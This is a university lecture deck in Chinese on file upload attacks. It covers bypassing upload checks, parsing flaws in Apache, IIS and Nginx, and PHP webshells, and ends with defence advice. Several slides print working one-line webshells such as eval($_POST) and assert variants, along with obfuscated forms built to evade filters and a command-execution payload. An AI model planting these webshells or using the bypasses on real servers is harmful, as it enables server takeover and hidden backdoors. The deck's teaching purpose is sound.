Slide 1
第六讲 文件上传攻击
陈伟
Email: chenwei@njupt.edu.cn
Tel: 18951896489

Slide 2

课程内容
1
上传攻击的原理
2
上传攻击的条件
3
上传检测绕过技术
4
文件解析攻击
5
Web木马的原理

Slide 3
上传攻击的定义
在Web应用中，每个人都会接触到上传功能
头像上传
存在重大安全隐患，上传点可作为上传木马的有效途径
文件上传攻击的定义
攻击者利用Web应用对上传文件过滤不严的漏洞，将应用程序定义类型范围之外的文件上传到Web服务器，并且此类文件通常为木马，在上传成功后攻击者即可获得当前的webshell

Slide 4
上传攻击的原理
想要获得Web服务器的权限，最直接的方法就是把Web木马插入服务器
例如：上传木马文件，并以.php为后缀名保存
上传木马的过程就是在Web系统中新增一个页面，当木马上传成功后，攻击者就可以访问这个木马文件了
服务器漏洞的前提：
存在上传点
可以访问控制上传的文件
上传的文件可以被解析

Slide 5
上传的标准业务流程
客户端上传功能
例如使用form表单提交
中间件上传功能
接收表单 -> 存储为临时文件 -> 保持为正式文件
服务器存储及调用
正式存储文件，放在指定的真实路径中
不同的网页动态语言（如PHP、JSP、ASP）中，上传功能及可利用的木马均不同，但利用思路基本一致

Slide 6
上传攻击的条件
四个必要条件
目标网站具有上传功能
上传的目标文件能够被Web服务器解析执行
知道文件上次到服务器后的存放路径和文件名称
目标文件可被用户访问
作为防范方，至少解决其中一项问题
Notes:
https://blog.csdn.net/weixin_39190897/article/details/86772765
cmd=header("Content-type:text/html;charset=gbk"); exec("ipconfig",$out); echo '<pre>'; print_r($out); echo '</pre>';

Slide 7
上传检测和绕过技术
客户端Javascript检测及绕过
服务器端MIME检测及绕过
服务器端文件扩展名检测及绕过
服务器端文件内容检测及绕过
Notes:
Medium绕过：image/jpeg

Slide 8

客户端JavaScript检测

Slide 9
客户端JavaScript绕过
直接发送请求包
通过Burp抓到正常上传的请求报文后，修改报文的内容，在直接通过Burp发送，便跳过了网页中JS的验证过程。
修改JavaScript
去修改其中关键的检测函数
直接通过noscript插件禁用JavaScript

Slide 10


服务端MIME类型检测
MIME类型是描述消息内容类型的因特网标准

Slide 11
服务端MIME类型绕过
利用Burp抓包，将报文中的Content-Type改成允许的类型
Content-Type: image/gif
Content-Type: image/jpg
Content-Type: image/png

Slide 12

服务器端文件扩展名检测-黑名单

Slide 13
服务端文件扩展名检测-黑名单绕过
后缀名大小写，例如pHp
寻找黑名单中没有被禁止的文件类型
以下文件同样会被解析
php|php2|php3|php4|php5
asp|aspx|asa|cer

Slide 14

服务器文件内容检测-文件头
图片格式往往不是根据文件后缀名去做判断的。文件头是文件开头的一段二进制，不同的图片类型，文件头是不同的。文件头又称文件幻数。
常见文件幻数
JPG：FF D8 FF E0 00 10 4A 46 49 46
GIF：47 49 46 38 39 61 (GIF89a)
PNG：89 50 4E 47

Slide 15
文件解析攻击
部分低版本的中间件存在解析漏洞，导致虽然后缀名合法，但会造成解析错误，导致木马执行
例如 .jpg文件会被当做.php文件执行
危害在于：Web应用防护看似很到位，但仍存在安全隐患
主流中间件在老版本中均存在解析漏洞
Notes:
可以看做是“猪队友”

Slide 16
Apache解析漏洞攻击
Apache中间件早期版本在后缀解析test.php.x1.x2.x3时，从右到左开始判断后缀，最后被解析为php
另外需要注意，很多人使用集成环境部署Web服务器，需要严格检查集成环境中的Apache和PHP版本

Slide 17
IIS6.0解析漏洞
目录解析
目录名为.asp、.asa、.cer，则目录下的所有文件都会被作为ASP解析。
url/test.asp/shell.jpg会被当作asp脚本运行
文件解析
文件名中分号后不被解析，例如.asp;、.asa;、.cer;。
url/test.asp;shell.jpg会被当作asp脚本运行。
文件类型解析
.asa，.cer，.cdx都会被作为asp文件执行。
url/shell.asa会被作为asp文件执行。
Notes:
IIS7 存在的解析漏洞要比6.0少，主要是对php解析时存在类似Ngnix的解析漏洞。
例如 copy xx.jpg/b + yy.txt/a xy.jpg

Slide 18
Nginx解析漏洞攻击
对于任意文件名，在后面添加/任意文件名.php的解析漏洞
比如原文件名是 test.jpg，可以添加为 test.jpg/x.php
还有一种针对低版本的Nginx，可以在任意文件名后面添加%00.php
这个漏洞其实来自php-cgi的漏洞，与Ngnix无关
PHP+nginx默认是以cgi的方式去运行，当用户配置不当，会导致任意文件被当作php去解析
以FastCGI运行
cgi.fix_pathinfo=1(全版本PHP默认为开启)

Slide 19
Web木马
攻击者的目标：获取Web服务器的控制权限
需要利用Web木马获取权限并持续控制
Webshell木马是一种网页形态的木马
作用
开设持续使用的后门
后续提权
文件操作
数据库连接
修改页面，添加暗链

Slide 20
一句话木马
实现木马功能的代码越多，木马的特点越明显，越容易被发现
“一句话木马”是一种特征性很强的脚本后门
最大功能是打开窗口
实现方式是定义一个执行页面，并设计一个传参数点，接收外部给出的参数
经典的一句话木马 <?php @eval($_POST[‘c’]); ?>
@eval：执行后面请求到的数据
$_POST[‘c’]:获取客户端提交的数据，c为某一个参数

Slide 21

WEBSHELL之PHP一句话木马解读

Slide 22
Web木马的特点
从某个角度讲，Web木马也是应用页面
木马可大可小
最小的是一句话木马
无法有效隐藏
攻击者一般填充大量无效密码进行迷惑
具有明显特征
需要调用关键函数：Eval,system,exec……
必须为可执行的网页格式
需要被Web服务器解析执行

Slide 23
一句话木马的变形技巧
如果不做伪装，不对特征进行隐藏或变形，会被防护设备过滤
变形技巧
更换执行数据来源
字符替换或特殊编码
采用隐匿手段
混合上述手段
<? php
$a ='assert';
array_map("$a",$_REQUEST);
?>
<? php
$item['JON'] = 'assert';
$array[ ] = $item;
$array[0]['JON']($_POST['TEST']); //密码TEST
?>
最终实现
assert($_REQUEST)
在php中有许多的代码执行函数
例如
<php eval（$_request[8]);?> //eval 把字符串作为PHP代码执行. 可以多行执行
<php assert（$_request[8]);?> //assert将传入的参数当成PHP代码.只能单行执行

Slide 24
更换执行数据来源
如果POST方式被过滤，可以利用GET替换
GET方式在使用方式与POST方式没有太大区别
<?php $_GET[a]($_GET[b]); ?>
可以使用URL编码
Yy5waHA 使用Base64解码之后是c.php
利用<script>代替PHP中的<? >
<script language=“php”>@eval_r($_GET[b])</script>

Slide 25
字符替换或特殊编码（在后端恶意脚本里）
使用字符替换防止关键字过滤
$a=str_replace (x,””,”axsxxsxexrxxt”)
字符串组合法隐藏关键字
<? php
$str = 'aerst';
$funct = $str{0}.$str{3}.$str{3}.$str{1}.$str{2}.$str{4};
@$func($_POST['c']);
?>

Slide 26
木马隐匿手段
如果放在根目录或者其他明显的位置，很容易被安全人员发现并删除
常见木马的隐匿点有如下几个
404页面
图片或日志

Slide 27
小马与大马
小马基本上已经被一句话木马所代替
大马可实现的功能与网站管理员所使用的功能非常类似
文件操作
列举目录
端口扫描
信息查看
数据库操作
命令执行
批量挂马
if (empty($_GET['dir'])) {
$dir = getcwd();
} else {
$dir = $_GET['dir'];
}
chdir($dir);
$current = htmlentities($_SERVER['PHP_SELF']. "?dir=". $dir);

Slide 28
木马防范建议
使用和及时更新防护类工具和产品
对服务器的文件夹设置严格的读写权限，并最小化当前Web应用用户权限
在对外服务时禁用一些敏感的危险函数，如命令执行类函数等
定期观察系统服务器管理器中的服务，检查是否有病毒新建的服务进程
定期检查系统进程，查看是否有可疑的进程

Slide 29
The End
问题？

